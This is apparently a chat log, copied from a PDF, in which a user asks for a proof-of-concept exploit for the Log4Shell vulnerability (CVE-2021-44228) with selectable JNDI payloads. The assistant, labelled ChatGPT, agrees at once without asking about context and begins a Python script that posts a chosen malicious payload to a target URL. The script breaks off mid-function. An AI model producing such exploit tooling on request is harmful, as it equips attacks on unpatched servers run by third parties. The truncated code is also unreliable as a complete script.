 You
can you give a PoC for CVE-2021-44228 that provides multiple options for various JNDI payloads
and exploits that a user can select
ChatGPT
Certainly! Below is an updated version of the Python script that provides multiple options for various
JNDI payloads and exploits for CVE-2021-44228 (Log4Shell) that a user can select:
python
Copy code
import requests
def execute_payload(target_url, payload):
# Craft the malicious HTTP request with the selected payload
headers = {"User-Agent": "Log4jExploit/1.0"}
data = {"data": payload}
response = requests.post(target_url, headers=headers, data=data)
# Check if the request was successful and print the response
if response.status_code == 200: